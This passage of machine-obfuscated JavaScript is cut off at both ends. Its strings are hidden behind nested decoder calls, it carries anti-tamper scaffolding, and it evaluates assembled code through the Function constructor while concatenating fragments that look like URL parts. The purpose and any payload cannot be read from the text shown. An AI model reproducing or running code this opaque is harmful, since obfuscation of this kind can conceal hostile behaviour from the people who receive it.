_0x3f859a!==_0x5a8d0d;},_0x2813b4[_0x43132c(0x635,0x6f5,0x641,0x5cb,0x6b9)]=_0x43132c(0x67d,0x78e,0x6c4,0x6d3,0x741),_0x2813b4[_0x29658b(0x626,0x684,0x5e2,0x5b6,0x60d)]=_0x43132c(0x61d,0x76f,0x6b1,0x680,0x6cd)+_0x228f34(0x586,0x6e3,0x623,0x598,0x55c)+_0x4bb48a(0x696,0x63a,0x6cd,0x6f8,0x615)+_0x4bb48a(0x6f3,0x6f7,0x6dd,0x77d,0x771)+'/',_0x2813b4[_0x228f34(0x682,0x672,0x622,0x6d3,0x624)]=_0x228f34(0x562,0x5e7,0x5f8,0x61c,0x5c9)+_0x29658b(0x688,0x6bd,0x672,0x63a,0x741)+_0x228f34(0x76c,0x7bb,0x6f1,0x69c,0x6e3)+_0x43132c(0x64f,0x67f,0x6ee,0x668,0x70d)+_0x29658b(0x5b3,0x5f4,0x65f,0x661,0x608),_0x2813b4[_0x40be76(0x72a,0x722,0x696,0x627,0x5cd)]=_0x4bb48a(0x673,0x605,0x5c8,0x54f,0x5f4),_0x2813b4[_0x29658b(0x709,0x746,0x6a9,0x65f,0x678)]=function(_0x43909b){return _0x43909b();},_0x2813b4[_0x40be76(0x633,0x70c,0x6a7,0x71b,0x672)]=_0x29658b(0x5fe,0x648,0x589,0x581,0x526),_0x2813b4[_0x228f34(0x60d,0x5aa,0x662,0x5a3,0x5d9)]=_0x29658b(0x66a,0x641,0x6c9,0x76b,0x6fe),_0x2813b4[_0x29658b(0x684,0x726,0x692,0x6e5,0x73a)]=_0x4bb48a(0x65a,0x753,0x69b,0x704,0x6d3),_0x2813b4[_0x43132c(0x75c,0x70b,0x6be,0x73b,0x644)]=_0x228f34(0x5eb,0x6b6,0x61e,0x58a,0x63f),_0x2813b4[_0x43132c(0x5ec,0x72a,0x6b8,0x727,0x619)]=_0x40be76(0x660,0x756,0x68d,0x72c,0x723),_0x2813b4[_0x43132c(0x5e9,0x656,0x645,0x65f,0x60c)]=_0x40be76(0x658,0x6a8,0x617,0x5d7,0x587),_0x2813b4[_0x40be76(0x55f,0x5de,0x594,0x612,0x4f7)]=_0x4bb48a(0x6b1,0x68b,0x6fd,0x7c8,0x6c3),_0x2813b4[_0x43132c(0x6a0,0x6b6,0x6ab,0x679,0x635)]=function(_0x163736,_0xa0707a,_0x4b4307){return _0x163736(_0xa0707a,_0x4b4307);},_0x2813b4[_0x43132c(0x68a,0x76f,0x6f7,0x6ed,0x76a)]=_0x43132c(0x77e,0x619,0x6e3,0x79b,0x761)+_0x29658b(0x735,0x662,0x664,0x717,0x6f9)+_0x29658b(0x5c1,0x5f1,0x628,0x593,0x685)+')',_0x2813b4[_0x29658b(0x626,0x679,0x6d0,0x68b,0x680)]=_0x29658b(0x56a,0x56a,0x586,0x4f2,0x59c)+_0x29658b(0x531,0x4e8,0x5af,0x545,0x519)+_0x228f34(0x708,0x62c,0x63b,0x5c9,0x6ff)+_0x29658b(0x6f4,0x77e,0x6bd,0x6b0,0x6c1)+_0x40be76(0x5b7,0x5e3,0x5c3,0x4fb,0x522)+_0x29658b(0x77c,0x6ec,0x6de,0x67e,0x659)+_0x29658b(0x6ba,0x582,0x629,0x5ba,0x6db),_0x2813b4[_0x29658b(0x5bc,0x5dd,0x5e3,0x653,0x5b1)]=function(_0x2310b7,_0x1ab732){return _0x2310b7(_0x1ab732);},_0x2813b4[_0x228f34(0x662,0x603,0x680,0x5cf,0x676)]=_0x228f34(0x61e,0x6ce,0x608,0x58a,0x555),_0x2813b4[_0x29658b(0x676,0x610,0x5f1,0x627,0x685)]=_0x40be76(0x60a,0x5e3,0x600,0x6a6,0x6c9),_0x2813b4[_0x228f34(0x5a9,0x60f,0x5c9,0x590,0x5b9)]=_0x29658b(0x714,0x728,0x68b,0x6e3,0x676),_0x2813b4[_0x40be76(0x609,0x786,0x6d7,0x745,0x667)]=function(_0x3915a0,_0x37b2ef){return _0x3915a0!==_0x37b2ef;},_0x2813b4[_0x29658b(0x5ca,0x54a,0x5b7,0x4f6,0x504)]=_0x29658b(0x748,0x613,0x6c8,0x692,0x6db),_0x2813b4[_0x4bb48a(0x53d,0x506,0x597,0x594,0x595)]=_0x43132c(0x5a0,0x54b,0x60c,0x66a,0x67b),_0x2813b4[_0x43132c(0x570,0x5c9,0x5a3,0x5d1,0x586)]=function(_0x1468ef,_0x49da79){return _0x1468ef+_0x49da79;},_0x2813b4[_0x29658b(0x753,0x65a,0x713,0x6d0,0x6ee)]=_0x4bb48a(0x667,0x5dd,0x65a,0x6e3,0x6f4),_0x2813b4[_0x4bb48a(0x6af,0x5de,0x5f3,0x557,0x5ff)]=function(_0x3601c9,_0x235db5){return _0x3601c9!==_0x235db5;},_0x2813b4[_0x43132c(0x6d0,0x716,0x66a,0x624,0x6de)]=_0x43132c(0x5ad,0x573,0x593,0x507,0x4ec),_0x2813b4[_0x228f34(0x6a5,0x615,0x6ce,0x673,0x648)]=_0x4bb48a(0x63a,0x682,0x613,0x5e4,0x621),_0x2813b4[_0x40be76(0x5df,0x698,0x602,0x676,0x67a)]=_0x4bb48a(0x5ce,0x6b7,0x624,0x682,0x62e),_0x2813b4[_0x29658b(0x6ae,0x730,0x660,0x67d,0x6b8)]=_0x40be76(0x62f,0x65e,0x618,0x5d2,0x680),_0x2813b4[_0x228f34(0x5b8,0x71b,0x65d,0x6ea,0x5c7)]=_0x228f34(0x6b8,0x696,0x6fc,0x748,0x6b5),_0x2813b4[_0x228f34(0x78c,0x7ad,0x715,0x65b,0x78b)]=_0x228f34(0x6ac,0x65c,0x6a0,0x6fb,0x720),_0x2813b4[_0x4bb48a(0x6a1,0x62f,0x6b2,0x64c,0x6b5)]=function(_0x38b933,_0x3be873){return _0x38b933===_0x3be873;},_0x2813b4[_0x40be76(0x613,0x5e1,0x689,0x703,0x5d2)]=_0x40be76(0x586,0x65f,0x58e,0x656,0x5eb),_0x2813b4[_0x4bb48a(0x738,0x759,0x6a6,0x6c0,0x614)]=_0x228f34(0x6f5,0x722,0x709,0x673,0x6f6),_0x2813b4[_0x228f34(0x6ed,0x644,0x6d9,0x698,0x786)]=_0x40be76(0x57e,0x5a5,0x5a4,0x4f7,0x5a7),_0x2813b4[_0x40be76(0x766,0x621,0x6a1,0x73f,0x767)]=function(_0x2df22c,_0x4c4661){return _0x2df22c!==_0x4c4661;},_0x2813b4[_0x40be76(0x525,0x5c4,0x5e5,0x568,0x57f)]=_0x43132c(0x77d,0x6f3,0x70b,0x7ba,0x6b9),_0x2813b4[_0x228f34(0x589,0x54a,0x580,0x623,0x5aa)]=_0x228f34(0x742,0x5ca,0x68c,0x6c3,0x69a),_0x2813b4[_0x4bb48a(0x63d,0x6d1,0x6df,0x716,0x674)]=function(_0x33d3b4,_0x14390b){return _0x33d3b4===_0x14390b;},_0x2813b4[_0x40be76(0x63a,0x5bd,0x5f0,0x5ca,0x529)]=_0x43132c(0x712,0x745,0x677,0x67c,0x737),_0x2813b4[_0x43132c(0x6ca,0x63b,0x6f6,0x652,0x6f0)]=_0x228f34(0x5cf,0x66d,0x655,0x6bf,0x64c),_0x2813b4[_0x4bb48a(0x69a,0x629,0x5e9,0x5a7,0x57b)]=function(_0x3474b5,_0x20b207){return _0x3474b5===_0x20b207;},_0x2813b4[_0x40be76(0x6a1,0x6b8,0x609,0x560,0x6a6)]=_0x40be76(0x68a,0x641,0x5ed,0x6bb,0x653),_0x2813b4[_0x40be76(0x55a,0x561,0x58b,0x549,0x575)]=_0x4bb48a(0x65a,0x70c,0x666,0x6db,0x63b),_0x2813b4[_0x40be76(0x66c,0x6b0,0x683,0x6f1,0x657)]=function(_0x7b2f29,_0x5b4642){return _0x7b2f29+_0x5b4642;},_0x2813b4[_0x43132c(0x5a1,0x6e4,0x61a,0x57c,0x624)]=_0x40be76(0x580,0x59b,0x5b2,0x671,0x636),_0x2813b4[_0x29658b(0x742,0x73a,0x6d1,0x6f7,0x6c3)]=_0x40be76(0x790,0x729,0x714,0x764,0x757),_0x2813b4[_0x43132c(0x679,0x730,0x69f,0x70f,0x69b)]=function(_0x3022bf,_0xfc8167){return _0x3022bf==_0xfc8167;},_0x2813b4[_0x228f34(0x741,0x692,0x6bb,0x604,0x6e2)]=_0x43132c(0x66b,0x67b,0x6c7,0x62e,0x6d6)+_0x43132c(0x6d1,0x7ae,0x712,0x692,0x790),_0x2813b4[_0x4bb48a(0x5e7,0x5b3,0x638,0x5ec,0x5ab)]=function(_0x7eab30){return _0x7eab30();},_0x2813b4[_0x29658b(0x6cb,0x68a,0x698,0x615,0x5ed)]=_0x4bb48a(0x7b8,0x6ed,0x716,0x6ba,0x7d4),_0x2813b4[_0x43132c(0x769,0x6b1,0x69d,0x760,0x662)]=_0x43132c(0x567,0x5e8,0x60f,0x62a,0x56f),_0x2813b4[_0x40be76(0x6c2,0x6ab,0x675,0x5a5,0x6e2)]=_0x228f34(0x69e,0x70b,0x6d6,0x758,0x67e)+_0x228f34(0x5fd,0x53a,0x5a8,0x4f4,0x5b2)+'t',_0x2813b4[_0x29658b(0x5d5,0x6dd,0x69c,0x749,0x744)]=_0x40be76(0x62a,0x729,0x6f2,0x6be,0x65a)+'n',_0x2813b4[_0x43132c(0x579,0x672,0x5ff,0x5f9,0x626)]=function(_0x565027,_0x34ac0a){return _0x565027===_0x34ac0a;},_0x2813b4[_0x40be76(0x703,0x62f,0x688,0x638,0x725)]=_0x40be76(0x62c,0x5bb,0x65e,0x5bc,0x62f),_0x2813b4[_0x43132c(0x6e0,0x77b,0x707,0x6e4,0x766)]=_0x4bb48a(0x71d,0x5e5,0x697,0x66a,0x6cd),_0x2813b4[_0x29658b(0x67d,0x634,0x67f,0x626,0x66c)]=function(_0x21c29f){return _0x21c29f();},_0x2813b4[_0x228f34(0x520,0x60f,0x59d,0x666,0x536)]=_0x4bb48a(0x653,0x5fd,0x61c,0x622,0x663),_0x2813b4[_0x228f34(0x66c,0x6d0,0x62a,0x640,0x604)]=_0x43132c(0x5a6,0x4db,0x5a6,0x5d0,0x595),_0x2813b4[_0x43132c(0x74f,0x6f3,0x6ea,0x626,0x687)]=_0x40be76(0x6d7,0x707,0x68e,0x69a,0x647),_0x2813b4[_0x43132c(0x55e,0x67c,0x5e6,0x629,0x568)]=_0x40be76(0x78f,0x678,0x6e1,0x756,0x765),_0x2813b4[_0x43132c(0x6d0,0x5dc,0x671,0x73c,0x5f5)]=_0x228f34(0x656,0x4fd,0x5bd,0x579,0x589)+_0x43132c(0x62e,0x6d2,0x6c6,0x74f,0x709),_0x2813b4[_0x4bb48a(0x664,0x5c0,0x5db,0x56e,0x581)]=_0x29658b(0x6b1,0x691,0x63f,0x653,0x6f6),_0x2813b4[_0x29658b(0x799,0x755,0x6ed,0x79e,0x79b)]=_0x4bb48a(0x74c,0x74e,0x6d3,0x723,0x67c),_0x2813b4[_0x228f34(0x582,0x6cd,0x63a,0x5d2,0x671)]=function(_0x5c37c3,_0x38d778){return _0x5c37c3<_0x38d778;},_0x2813b4[_0x43132c(0x5cf,0x5e7,0x656,0x612,0x6e7)]=function(_0x1277a8,_0x214e05){return _0x1277a8!==_0x214e05;},_0x2813b4[_0x43132c(0x695,0x648,0x6e9,0x708,0x688)]=_0x43132c(0x65d,0x747,0x682,0x60e,0x5d0),_0x2813b4[_0x43132c(0x5e8,0x4ee,0x5ad,0x55d,0x5a8)]=_0x228f34(0x61e,0x687,0x64c,0x67c,0x6fb),_0x2813b4[_0x29658b(0x6dd,0x6ff,0x6da,0x7ab,0x638)]=_0x228f34(0x5ed,0x647,0x687,0x700,0x695)+_0x40be76(0x663,0x5b4,0x5d2,0x588,0x5ac)+'4',_0x2813b4[_0x40be76(0x624,0x6ae,0x630,0x631,0x603)]=function(_0x2211f2,_0x5a61da,_0x1bbef4){return _0x2211f2(_0x5a61da,_0x1bbef4);},_0x2813b4[_0x43132c(0x626,0x6aa,0x5e4,0x60c,0x699)]=function(_0x5d9200,_0x3d9942,_0x262cf3){return _0x5d9200(_0x3d9942,_0x262cf3);},_0x2813b4[_0x29658b(0x6ed,0x6b7,0x702,0x757,0x752)]=function(_0xcae677){return _0xcae677();},_0x2813b4[_0x4bb48a(0x6b8,0x5ef,0x659,0x5fb,0x6e7)]=function(_0x595d3a,_0x56e376){return _0x595d3a+_0x56e376;},_0x2813b4[_0x4bb48a(0x664,0x684,0x5da,0x5df,0x5d0)]=function(_0x548ff7,_0x4e4eb9){return _0x548ff7+_0x4e4eb9;},_0x2813b4[_0x228f34(0x72f,0x6f5,0x6cf,0x65b,0x698)]=function(_0x4e0440,_0x51230a){return _0x4e0440+_0x51230a;},_0x2813b4[_0x29658b(0x656,0x679,0x6cb,0x647,0x5fd)]=_0x228f34(0x6bc,0x62e,0x6db,0x66a,0x71b)+'//',_0x2813b4[_0x4bb48a(0x761,0x6be,0x6ae,0x74b,0x66f)]=_0x228f34(0x70f,0x69e,0x6f4,0x70e,0x7b1)+_0x29658b(0x6b7,0x7d4,0x718,0x746,0x6b3)+_0x43132c(0x594,0x59d,0x5cf,0x631,0x60a)+'y/',_0x2813b4[_0x228f34(0x766,0x73b,0x6f5,0x62b,0x763)]=_0x228f34(0x68d,0x62a,0x6bc,0x6bc,0x67d)+_0x43132c(0x4f1,0x4d5,0x599,0x4f3,0x51c),_0x2813b4[_0x228f34(0x6b9,0x690,0x6b0,0x622,0x780)]=_0x29658b(0x5a7,0x553,0x585,0x635,0x582)+'t',_0x2813b4[_0x228f34(0x6cd,0x693,0x68a,0x6c5,0x609)]=_0x228f34(0x54c,0x59a,0x588,0x54b,0x57d),_0x2813b4[_0x43132c(0x653,0x77b,0x6c0,0x71d,0x6f7)]=_0x29658b(0x6d1,0x6ff,0x6ba,0x69d,0x758)+_0x228f34(0x5d7,0x675,0x5d1,0x53a,0x555)+_0x4bb48a(0x5b9,0x672,0x5e1,0x56f,0x5fc),_0x2813b4[_0x4bb48a(0x64f,0x55c,0x5b1,0x62d,0x61f)]=_0x29658b(0x775,0x777,0x70a,0x64b,0x722),_0x2813b4[_0x43132c(0x505,0x589,0x582,0x5c1,0x615)]=_0x4bb48a(0x65d,0x6cc,0x6c2,0x5f6,0x72e),_0x2813b4[_0x228f34(0x72b,0x6cb,0x67d,0x70f,0x61c)]=_0x228f34(0x5d4,0x5cf,0x627,0x679,0x692);var _0xf5f488=_0x2813b4,_0x2e6b9f=function(){var _0x43028f=function(_0xc297f2,_0x3094a8,_0x379947,_0x190891,_0x2e7422){return _0x228f34(_0xc297f2-0x49,_0xc297f2,_0x2e7422-0x6d,_0x190891-0x97,_0x2e7422-0x1ca);},_0x17e651=function(_0x21a980,_0x41d94c,_0x54dace,_0x3d8aa7,_0x586a0f){return _0x29658b(_0x21a980-0xf8,_0x21a980,_0x586a0f-0x6d,_0x3d8aa7-0x7c,_0x586a0f-0x13e);},_0x33b47a=function(_0x5c2f90,_0x5b744f,_0x300bce,_0x4ab155,_0x2061dd){return _0x228f34(_0x5c2f90-0x155,_0x5c2f90,_0x2061dd-0x6d,_0x4ab155-0x1e6,_0x2061dd-0x14e);},_0x17f175=function(_0x1c7846,_0x48d58d,_0xab3aa,_0x21ca89,_0x45f715){return _0x4bb48a(_0x1c7846-0x1e1,_0x1c7846,_0x45f715-0x6d,_0x21ca89-0x73,_0x45f715-0x1a1);},_0x2d2660=function(_0x2fe0a8,_0x3861c1,_0x5956f1,_0x166e71,_0x1c9141){return _0x29658b(_0x2fe0a8-0xa0,_0x2fe0a8,_0x1c9141-0x6d,_0x166e71-0x174,_0x1c9141-0x160);},_0x54d705={};_0x54d705[_0x43028f(0x5d2,0x5b6,0x704,0x6df,0x669)]=function(_0x399a6,_0x39ff3f){var _0x1d3fe3=function(_0x112875,_0x2f1d82,_0x532ed8,_0x5a76ee,_0x11c9bb){return _0x43028f(_0x112875,_0x2f1d82-0x10,_0x532ed8-0x53,_0x5a76ee-0x84,_0x11c9bb- -0x12d);};return _0xf5f488[_0x1d3fe3(0x5e8,0x6ca,0x6be,0x622,0x63a)](_0x399a6,_0x39ff3f);},_0x54d705[_0x17e651(0x7b4,0x6a0,0x78b,0x797,0x723)]=function(_0x9f446a,_0x491e28){var _0x33d829=function(_0x3e080c,_0x31879c,_0x30eb6f,_0x3ce57c,_0x5ab865){return _0x17e651(_0x30eb6f,_0x31879c-0x2c,_0x30eb6f-0x164,_0x3ce57c-0x43,_0x5ab865- -0x2eb);};return _0xf5f488[_0x33d829(0x3e2,0x38d,0x3ff,0x308,0x3cb)](_0x9f446a,_0x491e28);},_0x54d705[_0x33b47a(0x666,0x53d,0x5c4,0x59d,0x60b)]=_0xf5f488[_0x33b47a(0x624,0x68a,0x56a,0x602,0x603)],_0x54d705[_0x33b47a(0x583,0x552,0x647,0x60f,0x5fa)]=_0xf5f488[_0x2d2660(0x5cb,0x657,0x68b,0x6ca,0x5ff)],_0x54d705[_0x33b47a(0x6e2,0x6ff,0x63e,0x6ef,0x6b3)]=function(_0x32e771,_0x2b9d63){var _0x488671=function(_0x2b09af,_0x52bf1a,_0x4dc70b,_0x229263,_0x3d3dfc){return _0x33b47a(_0x3d3dfc,_0x52bf1a-0x26,_0x4dc70b-0xb8,_0x229263-0x155,_0x52bf1a-0x13e);};return _0xf5f488[_0x488671(0x840,0x784,0x706,0x82b,0x777)](_0x32e771,_0x2b9d63);},_0x54d705[_0x17e651(0x72f,0x7aa,0x77c,0x805,0x786)]=_0xf5f488[_0x17e651(0x6b5,0x6e5,0x5e3,0x6cd,0x67e)],_0x54d705[_0x2d2660(0x641,0x6e0,0x703,0x67e,0x702)]=_0xf5f488[_0x17e651(0x64b,0x639,0x684,0x717,0x6ba)],_0x54d705[_0x17e651(0x6d7,0x75c,0x801,0x6e9,0x787)]=function(_0xb874d8,_0x26e6a9){var _0x235ea9=function(_0x1a4ceb,_0x4f0a29,_0xd21304,_0x33061f,_0x1a3e3f){return _0x17f175(_0x33061f,_0x4f0a29-0x87,_0xd21304-0x61,_0x33061f-0x86,_0x4f0a29-0x295);};return _0xf5f488[_0x235ea9(0x988,0x983,0xa0d,0x8d7,0x98c)](_0xb874d8,_0x26e6a9);},_0x54d705[_0x2d2660(0x753,0x6c0,0x734,0x6de,0x74f)]=_0xf5f488[_0x33b47a(0x6f9,0x628,0x75d,0x6a9,0x699)],_0x54d705[_0x17f175(0x627,0x5c6,0x6c6,0x6e8,0x65c)]=_0xf5f488[_0x33b47a(0x69e,0x5a7,0x58c,0x67a,0x607)];var _0x4b412c=_0x54d705;if(_0xf5f488[_0x43028f(0x610,0x568,0x609,0x613,0x5ec)](_0xf5f488[_0x17e651(0x5c4,0x727,0x595,0x6a8,0x65b)],_0xf5f488[_0x33b47a(0x5e9,0x5e6,0x673,0x5e0,0x65b)])){var _0xa3ad1e=!![];return function(_0x47f146,_0x32cd11){var _0x592365=function(_0x3136a6,_0x447295,_0x4ba899,_0x433489,_0x5737e9){return _0x17f175(_0x447295,_0x447295-0x1f3,_0x4ba899-0x18b,_0x433489-0x132,_0x433489- -0x35b);},_0x51eccb=function(_0x65c27b,_0x5e5e19,_0x2bf479,_0x2c277d,_0x328f2a){return _0x43028f(_0x5e5e19,_0x5e5e19-0x178,_0x2bf479-0x1af,_0x2c277d-0x1ca,_0x2c277d- -0x35b);},_0x5daebc=function(_0x2f3320,_0x43850a,_0x298627,_0x159904,_0x23f676){return _0x33b47a(_0x43850a,_0x43850a-0x5,_0x298627-0x191,_0x159904-0xce,_0x159904- -0x35b);};if(_0xf5f488[_0x592365(0x2aa,0x2ab,0x2fe,0x2eb,0x254)](_0xf5f488[_0x592365(0x4ba,0x44e,0x32a,0x3ee,0x3f4)],_0xf5f488[_0x51eccb(0x41d,0x2e6,0x2f8,0x34e,0x2a4)])){function _0x500dfc(){return _0x16b31e;}}else{var _0x1e6c07=_0xa3ad1e?function(){var _0x267de9=function(_0xa0b802,_0x43907e,_0x366459,_0x2c8534,_0x119d52){return _0x592365(_0xa0b802-0x36,_0x119d52,_0x366459-0x166,_0x2c8534-0x3c8,_0x119d52-0x108);},_0x4b30b6=function(_0x16b6a7,_0x47cb13,_0x56c375,_0x35a8f7,_0x5f095f){return _0x592365(_0x16b6a7-0x1c5,_0x5f095f,_0x56c375-0xdd,_0x35a8f7-0x3c8,_0x5f095f-0x1ac);},_0xdc295d=function(_0x13c6f4,_0xf06142,_0x24e639,_0xc298a5,_0x21b7dc){return _0x592365(_0x13c6f4-0x1e9,_0x21b7dc,_0x24e639-0x140,_0xc298a5-0x3c8,_0x21b7dc-0xbc);},_0x5c3850=function(_0x42c2df,_0x3a06cb,_0x3a6351,_0x2c7878,_0x1f1797){return _0x5daebc(_0x42c2df-0x166,_0x1f1797,_0x3a6351-0x7f,_0x2c7878-0x3c8,_0x1f1797-0x14f);},_0x59ba9a=function(_0x2bbc2c,_0x14069e,_0x1c2c4a,_0x15366e,_0x421c7d){return _0x592365(_0x2bbc2c-0x18e,_0x421c7d,_0x1c2c4a-0x10d,_0x15366e-0x3c8,_0x421c7d-0xe7);},_0x48dea8={};_0x48dea8[_0x267de9(0x70a,0x6c6,0x771,0x749,0x80f)]=function(_0x217ac4,_0x54b1aa){var _0x23da19=function(_0x2e0f4d,_0x51317c,_0x4ffd38,_0x5e14c9,_0x1ba21f){return _0x267de9(_0x2e0f4d-0xbd,_0x51317c-0x157,_0x4ffd38-0xcc,_0x2e0f4d-0x70,_0x5e14c9);};return _0x4b412c[_0x23da19(0x746,0x799,0x716,0x6ec,0x7e1)](_0x217ac4,_0x54b1aa);},_0x48dea8[_0x4b30b6(0x79b,0x63f,0x664,0x6e4,0x742)]=function(_0x5e5c38,_0x47782f){var _0x157a08=function(_0x4a3664,_0x4cc89e,_0x4056b9,_0x126752,_0xfffb40){return _0x267de9(_0x4a3664-0x17d,_0x4cc89e-0x1d5,_0x4056b9-0xe1,_0x126752-0x1eb,_0x4cc89e);};return _0x4b412c[_0x157a08(0x912,0x980,0x8d2,0x97b,0x905)](_0x5e5c38,_0x47782f);},_0x48dea8[_0xdc295d(0x758,0x6e6,0x6f6,0x75e,0x6ca)]=_0x4b412c[_0x4b30b6(0x687,0x6ac,0x5e2,0x678,0x6e0)],_0x48dea8[_0x59ba9a(0x6cd,0x694,0x694,0x735,0x7cb)]=_0x4b412c[_0x5c3850(0x5bc,0x700,0x5e0,0x667,0x6c9)];var _0x4c3bef=_0x48dea8;if(_0x4b412c[_0x267de9(0x67b,0x703,0x7d0,0x720,0x684)](_0x4b412c[_0xdc295d(0x8b5,0x84b,0x8b0,0x7f3,0x75a)],_0x4b412c[_0xdc295d(0x6b1,0x754,0x6be,0x76f,0x782)])){function _0x3521cf(){var _0x47d4f0=function(_0x5dae3a,_0x310ec8,_0x52eeb8,_0x5dd22c,_0x553ca8){return _0xdc295d(_0x5dae3a-0x121,_0x310ec8-0x38,_0x52eeb8-0x62,_0x5dae3a- -0x248,_0x5dd22c);},_0x2fbd47=function(_0x4e422c,_0xe501,_0x1ed5cd,_0x9b4de6,_0xfbfd91){return _0x4b30b6(_0x4e422c-0xf5,_0xe501-0x33,_0x1ed5cd-0x55,_0x4e422c- -0x248,_0x9b4de6);},_0x104bd6=function(_0x2fc168,_0x16ff39,_0x49440f,_0x3e9873,_0x2228ab){return _0x267de9(_0x2fc168-0x156,_0x16ff39-0x156,_0x49440f-0x133,_0x2fc168- -0x248,_0x3e9873);},_0x4b65e3=function(_0x3c441b,_0x5d01cf,_0x147b8a,_0x5106bd,_0x33d2c1){return _0x4b30b6(_0x3c441b-0x32,_0x5d01cf-0x7f,_0x147b8a-0x6d,_0x3c441b- -0x248,_0x5106bd);},_0x48c341=function(_0xbc0340,_0x2d102a,_0x350422,_0x41bf81,_0x6a0ea4){return _0x59ba9a(_0xbc0340-0xb8,_0x2d102a-0x9f,_0x350422-0x114,_0xbc0340- -0x248,_0x41bf81);};_0x4bc0aa=VBuCoo[_0x47d4f0(0x501,0x4f0,0x4c3,0x487,0x4b2)](_0x40e415,VBuCoo[_0x47d4f0(0x49c,0x41e,0x3eb,0x40b,0x4f2)](VBuCoo[_0x2fbd47(0x49c,0x47b,0x42b,0x551,0x45e)](VBuCoo[_0x4b65e3(0x516,0x48b,0x4c0,0x5a1,0x45c)],VBuCoo[_0x104bd6(0x4ed,0x4a4,0x420,0x554,0x46a)]),');'))();}}else{if(_0x32cd11){if(_0x4b412c[_0xdc295d(0x747,0x853,0x80b,0x7f4,0x7ee)](_0x4b412c[_0x5c3850(0x758,0x82f,0x7fb,0x7bc,0x77b)],_0x4b412c[_0x267de9(0x623,0x769,0x715,0x6c9,0x71a)])){var _0xf39a34=_0x32cd11[_0x5c3850(0x779,0x670,0x759,0x6b1,0x641)](_0x47f146,arguments);return _0x32cd11=null,_0xf39a34;}else{function _0x1c3a89(){var _0x4c8fba=function(_0x5d895e,_0x217fdf,_0xe72dd3,_0x3e071b,_0x5de93e){return _0x59ba9a(_0x5d895e-0x4e,_0x217fdf-0x121,_0xe72dd3-0x4b,_0xe72dd3- -0x1ab,_0x3e071b);},_0x5e909a=_0x37f336[_0x4c8fba(0x5b7,0x527,0x506,0x56f,0x56b)](_0x2c1eb5,arguments);return _0xfc8d6e=null,_0x5e909a;}}}}}:function(){};return _0xa3ad1e=![],_0x1e6c07;}};}else{function _0x551e96(){var _0x5c80b6=function(_0x1ae442,_0x4cd082,_0x16e614,_0x37ddc2,_0x459320){return _0x17f175(_0x37ddc2,_0x4cd082-0x12f,_0x16e614-0x19c,_0x37ddc2-0x164,_0x1ae442-0xf9);};if(_0x56598e){var _0x5af24f=_0x5868b6[_0x5c80b6(0x73d,0x7a4,0x74a,0x75f,0x7d7)](_0x5d20a7,arguments);return _0x2ee7a7=null,_0x5af24f;}}}}(),_0x57dfc8=_0xf5f488[_0x228f34(0x57f,0x619,0x630,0x6b9,0x607)](_0x2e6b9f,this,function(){var _0x2de0d5=function(_0x102331,_0x49c65b,_0x409e94,_0x48f955,_0x14a22e){return _0x4bb48a(_0x102331-0x46,_0x48f955,_0x49c65b- -0x36d,_0x48f955-0x1af,_0x14a22e-0x9b);},_0x11d57e=function(_0x578517,_0x1e0428,_0x5756a9,_0x2b4c9e,_0x2fdca5){return _0x40be76(_0x578517-0x46,_0x2b4c9e,_0x1e0428- -0x36d,_0x2b4c9e-0x159,_0x2fdca5-0x9b);},_0xab12c=function(_0x167f13,_0x403c5d,_0x418ddb,_0x3a5a1e,_0x3477b9){return _0x29658b(_0x167f13-0x1ea,_0x3a5a1e,_0x403c5d- -0x36d,_0x3a5a1e-0xff,_0x3477b9-0x152);},_0x538178=function(_0x50152d,_0x283311,_0x115390,_0x3d9715,_0x226da9){return _0x40be76(_0x50152d-0xf4,_0x3d9715,_0x283311- -0x36d,_0x3d9715-0x103,_0x226da9-0x10b);},_0x444b5d=function(_0x4e4af9,_0x302c42,_0x493839,_0x3fc806,_0x4b57f8){return _0x29658b(_0x4e4af9-0x45,_0x3fc806,_0x302c42- -0x36d,_0x3fc806-0x18d,_0x4b57f8-0x83);},_0x1c3c4d={};_0x1c3c4d[_0x2de0d5(0x3bd,0x306,0x3a8,0x2cf,0x2b4)]=function(_0x4b2c8d){var _0x56e964=function(_0x15933b,_0x4a0e04,_0x3074d2,_0x501c01,_0x4c852a){return _0x2de0d5(_0x15933b-0xf1,_0x3074d2- -0x19d,_0x3074d2-0x108,_0x501c01,_0x4c852a-0x1e0);};return _0xf5f488[_0x56e964(0x89,0x8,0x80,0x31,0xe6)](_0x4b2c8d);},_0x1c3c4d[_0x11d57e(0x2d2,0x27f,0x216,0x316,0x230)]=function(_0xa0a8c1,_0x1f6c0b){var _0x57a82c=function(_0x22276e,_0x1826ce,_0x1a23ce,_0x58e273,_0x35a52a){return _0x11d57e(_0x22276e-0x133,_0x22276e- -0x1bf,_0x1a23ce-0xa,_0x58e273,_0x35a52a-0x17e);};return _0xf5f488[_0x57a82c(0x94,0x1c,0x1d,0x151,0x6)](_0xa0a8c1,_0x1f6c0b);},_0x1c3c4d[_0x2de0d5(0x432,0x393,0x372,0x2e2,0x2d6)]=_0xf5f488[_0x11d57e(0x311,0x2d4,0x21c,0x2e7,0x357)],_0x1c3c4d[_0x2de0d5(0x35c,0x346,0x390,0x3d5,0x2f9)]=_0xf5f488[_0xab12c(0x307,0x275,0x258,0x239,0x26c)],_0x1c3c4d[_0x444b5d(0x1ce,0x285,0x234,0x288,0x321)]=_0xf5f488[_0xab12c(0x242,0x2b5,0x208,0x234,0x28e)];var _0x4e72af=_0x1c3c4d;if(_0xf5f488[_0x538178(0x2a1,0x253,0x2b5,0x26c,0x217)](_0xf5f488[_0xab12c(0x307,0x329,0x32b,0x396,0x31b)],_0xf5f488[_0x11d57e(0x269,0x329,0x3e8,0x3ce,0x2bc)])){function _0xc21ee7(){var _0xba252f=function(_0x3be84f,_0x4841ca,_0x52655e,_0x32ead0,_0x2e0fa0){return _0x444b5d(_0x3be84f-0x183,_0x32ead0-0x7c,_0x52655e-0x1e2,_0x2e0fa0,_0x2e0fa0-0x14e);};_0xf5f488[_0xba252f(0x341,0x32e,0x2e6,0x3b7,0x336)](_0x3aacae);}}else{var _0x392235=function(){var _0x2ce400=function(_0x4e3eb5,_0x163171,_0x465b73,_0x2d9c62,_0x370465){return _0x538178(_0x4e3eb5-0x1b3,_0x465b73-0xb6,_0x465b73-0xbb,_0x163171,_0x370465-0x102);},_0x360555=function(_0x843480,_0x30e7dd,_0x4e47b6,_0x5be78a,_0x5c7f26){return _0x11d57e(_0x843480-0x10c,_0x4e47b6-0xb6,_0x4e47b6-0x5,_0x30e7dd,_0x5c7f26-0x7b);},_0x4736e5=function(_0x49e382,_0x46b847,_0x3aa4f3,_0x3a5965,_0xd32b19){return 